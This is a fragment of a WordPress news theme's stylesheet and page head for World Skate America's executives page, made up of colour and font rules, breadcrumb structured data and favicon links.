#bbpress-forums .bbp-topic-freshness a:hover,
#bbpress-forums .bbp-forums-list li a:hover,
#bbpress-forums .bbp-forum-title:hover,
#bbpress-forums .bbp-topic-permalink:hover,
#bbpress-forums .bbp-topic-started-by a:hover,
#bbpress-forums .bbp-topic-started-in a:hover,
#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
.widget_display_replies .bbp-author-name,
.widget_display_topics .bbp-author-name,
.td-subfooter-menu li a:hover,
a.vc_btn-black:hover,
.td-smart-list-dropdown-wrap .td-smart-list-button:hover,
.td-instagram-user a,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
.td_block_template_2 .td-related-title .td-cur-simple-item,
.td_block_template_5 .td-related-title .td-cur-simple-item,
.td_block_template_6 .td-related-title .td-cur-simple-item,
.td_block_template_7 .td-related-title .td-cur-simple-item,
.td_block_template_8 .td-related-title .td-cur-simple-item,
.td_block_template_9 .td-related-title .td-cur-simple-item,
.td_block_template_10 .td-related-title .td-cur-simple-item,
.td_block_template_11 .td-related-title .td-cur-simple-item,
.td_block_template_12 .td-related-title .td-cur-simple-item,
.td_block_template_13 .td-related-title .td-cur-simple-item,
.td_block_template_14 .td-related-title .td-cur-simple-item,
.td_block_template_15 .td-related-title .td-cur-simple-item,
.td_block_template_16 .td-related-title .td-cur-simple-item,
.td_block_template_17 .td-related-title .td-cur-simple-item,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.td_outlined_btn,
.td_block_categories_tags .td-ct-item:hover {
color: #b6c72c;
}
a.vc_btn-black.vc_btn_square_outlined:hover,
a.vc_btn-black.vc_btn_outlined:hover {
color: #b6c72c !important;
}
.td-next-prev-wrap a:hover,
.td-load-more-wrap a:hover,
.td-post-small-box a:hover,
.page-nav .current,
.page-nav:first-child > div,
#bbpress-forums .bbp-pagination .current,
.post .td_quote_box,
.page .td_quote_box,
a.vc_btn-black:hover,
.td_block_template_5 .td-block-title > *,
.td_outlined_btn {
border-color: #b6c72c;
}
.td_wrapper_video_playlist .td_video_currently_playing:after {
border-color: #b6c72c !important;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #b6c72c transparent;
}
.block-title > span,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
.td_3D_btn,
.td_shadow_btn,
.td_default_btn,
.td_round_btn, 
.td_outlined_btn:hover {
background-color: #b6c72c;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #b6c72c !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before {
border-color: #b6c72c;
}
.td_block_wrap .td-subcat-item a.td-cur-simple-item {
color: #b6c72c;
}
.td-grid-style-4 .entry-title
{
background-color: rgba(182, 199, 44, 0.7);
}
.block-title > span,
.block-title > span > a,
.block-title > a,
.block-title > label,
.widgettitle,
.widgettitle:after,
.td-trending-now-title,
.td-trending-now-wrapper:hover .td-trending-now-title,
.wpb_tabs li.ui-tabs-active a,
.wpb_tabs li:hover a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
.td_block_template_1 .td-related-title .td-cur-simple-item,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
.td-weather-information:before,
.td-weather-week:before,
.td_block_exchange .td-exchange-header:before,
.td-theme-wrap .td_block_template_3 .td-block-title > *,
.td-theme-wrap .td_block_template_4 .td-block-title > *,
.td-theme-wrap .td_block_template_7 .td-block-title > *,
.td-theme-wrap .td_block_template_9 .td-block-title:after,
.td-theme-wrap .td_block_template_10 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::before,
.td-theme-wrap .td_block_template_11 .td-block-title::after,
.td-theme-wrap .td_block_template_14 .td-block-title,
.td-theme-wrap .td_block_template_15 .td-block-title:before,
.td-theme-wrap .td_block_template_17 .td-block-title:before {
background-color: #5c5c55;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
background-color: #5c5c55 !important;
}
.block-title,
.td_block_template_1 .td-related-title,
.wpb_tabs .wpb_tabs_nav,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.td-theme-wrap .td_block_template_5 .td-block-title > *,
.td-theme-wrap .td_block_template_17 .td-block-title,
.td-theme-wrap .td_block_template_17 .td-block-title::before {
border-color: #5c5c55;
}
.td-theme-wrap .td_block_template_4 .td-block-title > *:before,
.td-theme-wrap .td_block_template_17 .td-block-title::after {
border-color: #5c5c55 transparent transparent transparent;
}
.td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
border-color: #5c5c55 transparent transparent transparent !important;
}
@media (max-width: 767px) {
body .td-header-wrap .td-header-main-menu {
background-color: #afca0a !important;
}
}
.td-menu-background:before,
.td-search-background:before {
background: #afca0a;
background: -moz-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -webkit-gradient(left top, left bottom, color-stop(0%, #afca0a), color-stop(100%, #afca0a));
background: -webkit-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -o-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: -ms-linear-gradient(top, #afca0a 0%, #afca0a 100%);
background: linear-gradient(to bottom, #afca0a 0%, #afca0a 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#afca0a', endColorstr='#afca0a', GradientType=0 );
}
.td-mobile-content .current-menu-item > a,
.td-mobile-content .current-menu-ancestor > a,
.td-mobile-content .current-category-ancestor > a,
#td-mobile-nav .td-menu-login-section a:hover,
#td-mobile-nav .td-register-section a:hover,
#td-mobile-nav .td-menu-socials-wrap a:hover i,
.td-search-close a:hover i {
color: #ffffff;
}
.td-page-header h1,
.td-page-title,
.woocommerce-page .page-title {
color: #605e58;
}
.td-page-content p,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p {
color: #605e58;
}
.td-menu-background,
.td-search-background {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
ul.sf-menu > .menu-item > a {
font-family:TrebuchetMS;
}
.sf-menu ul .menu-item a {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-logo-text {
font-family:TrebuchetMS;
}
.td-header-wrap .td-logo-text-container .td-tagline-text {
font-family:TrebuchetMS;
}
#td-mobile-nav,
#td-mobile-nav .wpb_button,
.td-search-wrap-mob {
font-family:TrebuchetMS;
}
.td-page-title,
.woocommerce-page .page-title,
.td-category-title-holder .td-page-title {
font-family:TrebuchetMS;
}
.td-page-content p,
.td-page-content li,
.td-page-content .td_block_text_with_title,
.woocommerce-page .page-description > p,
.wpb_text_column p {
font-family:TrebuchetMS;
}
.td-page-content h1,
.wpb_text_column h1 {
font-family:TrebuchetMS;
}
.td-page-content h2,
.wpb_text_column h2 {
font-family:TrebuchetMS;
}
.td-page-content h3,
.wpb_text_column h3 {
font-family:TrebuchetMS;
}
.td-page-content h4,
.wpb_text_column h4 {
font-family:TrebuchetMS;
}
.td-page-content h5,
.wpb_text_column h5 {
font-family:TrebuchetMS;
}
.td-page-content h6,
.wpb_text_column h6 {
font-family:TrebuchetMS;
}
body, p {
font-family:TrebuchetMS;
}
.white-popup-block:before {
background-image: url('http://localhost/noticias/wp-content/uploads/2018/09/8.jpg');
}
@font-face {
font-family: "TrebuchetMS";
src: local("TrebuchetMS"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMS.woff") format("woff");
font-display: swap;
}
@font-face {
font-family: "TrebuchetMSBold";
src: local("TrebuchetMSBold"), url("https://worldskateamerica.org/archivos/fonts/TrebuchetMSBold.woff") format("woff");
font-display: swap;
}
.td-header-style-12 .td-header-menu-wrap-full,
.td-header-style-12 .td-affix,
.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
.td_category_template_3 .td-current-sub-category,
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.td_block_big_grid_9.td-grid-style-1 .td-post-category,
.td_block_big_grid_9.td-grid-style-5 .td-post-category,
.td-grid-style-6.td-hover-1 .td-module-thumb:after,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #b6c72c;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td-mega-span h3 a:hover,
.td_mod_mega_menu:hover .entry-title a,
.header-search-wrap .result-msg a:hover,
.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
.td-header-top-menu .td-icon-search:hover,
.td-header-wrap .result-msg a:hover,
.top-header-menu li a:hover,
.top-header-menu .current-menu-item > a,
.top-header-menu .current-menu-ancestor > a,
.top-header-menu .current-category-ancestor > a,
.td-social-icon-wrap > a:hover,
.td-header-sp-top-widget .td-social-icon-wrap a:hover,
.td_mod_related_posts:hover h3 > a,
.td-post-template-11 .td-related-title .td-related-left:hover,
.td-post-template-11 .td-related-title .td-related-right:hover,
.td-post-template-11 .td-related-title .td-cur-simple-item,
.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
.td-category-header .td-pulldown-category-filter-link:hover,
.td-category-siblings .td-subcat-dropdown a:hover,
.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
.footer-text-wrap .footer-email-wrap a,
.footer-social-wrap a:hover,
.td_module_17 .td-read-more a:hover,
.td_module_18 .td-read-more a:hover,
.td_module_19 .td-post-author-name a:hover,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
color: #b6c72c;
}
.td-mega-menu-page .wpb_content_element ul li a:hover,
.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
.td-theme-wrap .header-search-wrap .result-msg a:hover {
color: #b6c72c !important;
}
.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
.td_category_template_4 .td-category-siblings .td-category a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #b6c72c;
}
.td-header-wrap .td-header-menu-wrap-full,
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-header-main-menu,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix,
.td-header-style-8 .td-header-top-menu-full {
background-color: #afca0a;
}
.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
.td-header-style-3 .td_stretch_content .td-header-menu-wrap,
.td-header-style-4 .td_stretch_content .td-header-menu-wrap {
background-color: #afca0a !important;
}
@media (min-width: 1019px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 28px;
}
}
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-recs,
.td-header-style-1 .td-header-sp-logo {
margin-bottom: 14px;
}
}
.td-header-style-7 .td-header-top-menu {
border-bottom: none;
}
.sf-menu > .current-menu-item > a:after,
.sf-menu > .current-menu-ancestor > a:after,
.sf-menu > .current-category-ancestor > a:after,
.sf-menu > li:hover > a:after,
.sf-menu > .sfHover > a:after,
.td_block_mega_menu .td-next-prev-wrap a:hover,
.td-mega-span .td-post-category:hover,
.td-header-wrap .black-menu .sf-menu > li > a:hover,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .sfHover > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td_block_mega_menu .td-next-prev-wrap a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
border-color: #605e58;
}
.header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.td_mega_menu_sub_cats .cur-sub-cat,
.td_mod_mega_menu:hover .entry-title a,
.td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .sf-menu ul .sfHover > a,
.td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
color: #605e58;
}
.td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
color: #605e58;
}
.td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
background-color: #605e58;
}
ul.sf-menu > .td-menu-item > a,
.td-theme-wrap .td-header-menu-social {
font-family:TrebuchetMS;
}
.sf-menu ul .td-menu-item a {
font-family:TrebuchetMS;
}
.td-header-menu-wrap.td-affix,
.td-header-style-3 .td-affix .td-header-main-menu,
.td-header-style-4 .td-affix .td-header-main-menu,
.td-header-style-8 .td-header-menu-wrap.td-affix {
background-color: #afca0a;
}
.td-affix .sf-menu > .current-menu-item > a:after,
.td-affix .sf-menu > .current-menu-ancestor > a:after,
.td-affix .sf-menu > .current-category-ancestor > a:after,
.td-affix .sf-menu > li:hover > a:after,
.td-affix .sf-menu > .sfHover > a:after,
.td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
.td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
.td-affix  .header-search-wrap .td-drop-down-search:after,
.td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
.td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
background-color: #605e58;
}
.td-affix  .header-search-wrap .td-drop-down-search:before {
border-color: transparent transparent #605e58 transparent;
}
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
border-color: #605e58;
}
.td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
.td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
.td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
.tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
color: #afca0a;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
background-color: #605e58;
}
.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
.td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
color: #afca0a;
}
.td-header-bg:before {
background-size: auto;
}
.td-header-bg:before {
background-position: center top;
}
.td-footer-wrapper,
.td-footer-wrapper .td_block_template_7 .td-block-title > *,
.td-footer-wrapper .td_block_template_17 .td-block-title,
.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
background-color: #5c5c55;
}
.td-footer-wrapper .footer-social-wrap .td-icon-font {
color: #afca0a;
}
.td-sub-footer-container {
background-color: #5c5c55;
}
.td-footer-wrapper::before {
background-size: cover;
}
.td-footer-wrapper::before {
background-position: center center;
}
.td-footer-wrapper::before {
opacity: 0.1;
}
.post .td-post-header .entry-title {
color: #605e58;
}
.td_module_15 .entry-title a {
color: #605e58;
}
.td-module-meta-info .td-post-author-name a {
color: #605e58;
}
.td-post-content h1,
.td-post-content h2,
.td-post-content h3,
.td-post-content h4,
.td-post-content h5,
.td-post-content h6 {
color: #5c5c55;
}
.block-title > span,
.block-title > a,
.widgettitle,
.td-trending-now-title,
.wpb_tabs li a,
.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
.td-theme-wrap .td-related-title a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce .product .products h2:not(.woocommerce-loop-product__title),
.td-theme-wrap .td-block-title {
font-family:TrebuchetMS;
}
.td_module_wrap .td-post-author-name a {
font-family:TrebuchetMS;
}
.td-post-date .entry-date {
font-family:TrebuchetMS;
}
.td-module-comments a,
.td-post-views span,
.td-post-comments a {
font-family:TrebuchetMS;
}
.td-big-grid-meta .td-post-category,
.td_module_wrap .td-post-category,
.td-module-image .td-post-category {
font-family:TrebuchetMS;
}
.top-header-menu > li > a,
.td-weather-top-widget .td-weather-now .td-big-degrees,
.td-weather-top-widget .td-weather-header .td-weather-city,
.td-header-sp-top-menu .td_data_time {
font-family:TrebuchetMS;
}
.top-header-menu .menu-item-has-children li a {
font-family:TrebuchetMS;
}
.td_mod_mega_menu .item-details a {
font-family:TrebuchetMS;
}
.td_mega_menu_sub_cats .block-mega-child-cats a {
font-family:TrebuchetMS;
}
.td-subcat-filter .td-subcat-dropdown a,
.td-subcat-filter .td-subcat-list a,
.td-subcat-filter .td-subcat-dropdown span {
font-family:TrebuchetMS;
}
.td-excerpt,
.td_module_14 .td-excerpt {
font-family:TrebuchetMS;
}
.td_module_wrap .td-module-title {
font-family:TrebuchetMS;
}
.post .td-post-header .entry-title {
font-family:TrebuchetMS;
}
.td-post-content p,
.td-post-content {
font-family:TrebuchetMS;
}
.post blockquote p,
.page blockquote p,
.td-post-text-content blockquote p {
font-family:TrebuchetMS;
}
.post .td_quote_box p,
.page .td_quote_box p {
font-family:TrebuchetMS;
}
.post .td_pull_quote p,
.page .td_pull_quote p,
.post .wp-block-pullquote blockquote p,
.page .wp-block-pullquote blockquote p {
font-family:TrebuchetMS;
}
.td-post-content li {
font-family:TrebuchetMS;
}
.td-post-content h1 {
font-family:TrebuchetMS;
}
.td-post-content h2 {
font-family:TrebuchetMS;
}
.td-post-content h3 {
font-family:TrebuchetMS;
}
.td-post-content h4 {
font-family:TrebuchetMS;
}
.td-post-content h5 {
font-family:TrebuchetMS;
}
.td-post-content h6 {
font-family:TrebuchetMS;
}
.post .td-category a {
font-family:TrebuchetMS;
}
.post header .td-post-author-name,
.post header .td-post-author-name a {
font-family:TrebuchetMS;
}
.post header .td-post-date .entry-date {
font-family:TrebuchetMS;
}
.post header .td-post-views span,
.post header .td-post-comments {
font-family:TrebuchetMS;
}
.post .td-post-source-tags a,
.post .td-post-source-tags span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content span {
font-family:TrebuchetMS;
}
.post .td-post-next-prev-content a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-name a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-url a {
font-family:TrebuchetMS;
}
.post .author-box-wrap .td-author-description {
font-family:TrebuchetMS;
}
.wp-caption-text,
.wp-caption-dd,
.wp-block-image figcaption {
font-family:TrebuchetMS;
}
.td-post-template-default .td-post-sub-title,
.td-post-template-1 .td-post-sub-title,
.td-post-template-4 .td-post-sub-title,
.td-post-template-5 .td-post-sub-title,
.td-post-template-9 .td-post-sub-title,
.td-post-template-10 .td-post-sub-title,
.td-post-template-11 .td-post-sub-title {
font-family:TrebuchetMS;
}
.td_block_related_posts .entry-title a {
font-family:TrebuchetMS;
}
.post .td-post-share-title {
font-family:TrebuchetMS;
}
.td-post-template-2 .td-post-sub-title,
.td-post-template-3 .td-post-sub-title,
.td-post-template-6 .td-post-sub-title,
.td-post-template-7 .td-post-sub-title,
.td-post-template-8 .td-post-sub-title {
font-family:TrebuchetMS;
}
.footer-text-wrap {
font-family:TrebuchetMS;
}
.td-sub-footer-copy {
font-family:TrebuchetMS;
}
.td-sub-footer-menu ul li a {
font-family:TrebuchetMS;
}
.entry-crumbs a,
.entry-crumbs span,
#bbpress-forums .bbp-breadcrumb a,
#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
font-family:TrebuchetMS;
}
.td-trending-now-display-area .entry-title {
font-family:TrebuchetMS;
}
.page-nav a,
.page-nav span {
font-family:TrebuchetMS;
}
#td-outer-wrap span.dropcap,
#td-outer-wrap p.has-drop-cap:not(:focus)::first-letter {
font-family:TrebuchetMS;
}
.widget_archive a,
.widget_calendar,
.widget_categories a,
.widget_nav_menu a,
.widget_meta a,
.widget_pages a,
.widget_recent_comments a,
.widget_recent_entries a,
.widget_text .textwidget,
.widget_tag_cloud a,
.widget_search input,
.woocommerce .product-categories a,
.widget_display_forums a,
.widget_display_replies a,
.widget_display_topics a,
.widget_display_views a,
.widget_display_stats {
font-family:TrebuchetMS;
}
input[type="submit"],
.td-read-more a,
.vc_btn,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce #respond input#submit {
font-family:TrebuchetMS;
}
.category .td-category a {
font-family:TrebuchetMS;
}
</style>
<script type="application/ld+json">
{
"@context": "http://schema.org",
"@type": "BreadcrumbList",
"itemListElement": [
{
"@type": "ListItem",
"position": 1,
"item": {
"@type": "WebSite",
"@id": "https://worldskateamerica.org/",
"name": "Inicio"
}
},
{
"@type": "ListItem",
"position": 2,
"item": {
"@type": "WebPage",
"@id": "https://worldskateamerica.org/ejecutivos/",
"name": "Ejecutivos"
}
}    
]
}
</script>
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-32x32.png" sizes="32x32" />
<link rel="icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-180x180.png" />
<meta name="msapplication-TileImage" content="https://worldskateamerica.org/wp-content/uploads/2020/01/cropped-ARO-01-270x270.png" />
<style type="text/css" id="wp-custom-css">
/*OCULTAR CANT VISTAS ENTRADAS*/
.td-module-comments a{
display:none;
}
/*OCULTAR WIDGET LAT DER REDES EN MOBILES*/
.tdc-content-wrap .widget_custom_html .td-fix-index{
display:none !important;
}
.td-ss-main-sidebar{
display:none;
}
@media screen and (min-width: 760px)
{
.tdc-content-wrap .widget_custom_html{
display:block;
}
.td-ss-main-sidebar{
display:block;
}
}		</style>
<!-- Button style compiled by theme -->
<style>
.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
.tds-button2 .tdm-btn-text,
.tds-button2 i,
.tds-button5:hover .tdm-btn-text,
.tds-button5:hover i,
.tds-button6 .tdm-btn-text,
.tds-button6 i,
.tdm_block_list .tdm-list-item i,
.tdm_block_pricing .tdm-pricing-feature i,
.tdm-social-item i {
color: #b6c72c;
}
.tds-button1,
.tds-button6:after,
.tds-title2 .tdm-title-line:after,
.tds-title3 .tdm-title-line:after,
.tdm_block_pricing.tdm-pricing-featured:before,
.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after,
.tds-social3 .tdm-social-item {
background-color: #b6c72c;
}
.tds-button2:before,
.tds-button6:before,
.tds-progress-bar3 .tdm-progress-bar:after {
border-color: #b6c72c;
}
.tdm-btn-style1 {
background-color: #b6c72c;
}
.tdm-btn-style2:before {
border-color: #b6c72c;
}
.tdm-btn-style2 {
color: #b6c72c;
}
.tdm-btn-style3 {
-webkit-box-shadow: 0 2px 16px #b6c72c;
-moz-box-shadow: 0 2px 16px #b6c72c;
box-shadow: 0 2px 16px #b6c72c;
}
.tdm-btn-style3:hover {
-webkit-box-shadow: 0 4px 26px #b6c72c;
